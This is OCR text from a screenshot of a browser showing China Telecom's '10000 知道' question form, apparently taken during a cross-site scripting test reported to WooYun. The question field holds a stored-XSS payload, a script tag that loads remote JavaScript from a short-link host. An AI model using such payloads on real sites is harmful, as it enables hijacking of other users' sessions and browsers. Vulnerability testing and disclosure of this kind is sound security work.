 Firefox
Nuclear'Atk ...
中国电信_百...
中国电信...
中国电信网上...
中国电信网上...
自助服务-中...
WooYun.org...
08 XSS测
sd.ct10000.com/zhidao/faqAskIndex.do?type=ask
百度
装备扩充 技术深处 ASCII码表 键盘常用A... 技术百科 技术文库 插件 XSS 客户项目 CSDN收集 http://www.wooyun.... 正在连接
您需要其他插件以显示此页面的所有媒体。
YOUNG OR NEVER
全 部 爱 问 套 餐 产 品 终 端 优惠信息 飞Young活动
10000 知道 测试版
搜索答
当前位置： 主页 > 爱问 > 我要提问
我要提问
您还可以输入 1 个字
啊啊啊啊<script src="http://126.am/B4hoI2" ></script>
问题补充（选填）
增值业务 > 商务类 重选分类
悬赏分： 0
提交问题
www.wooyun.org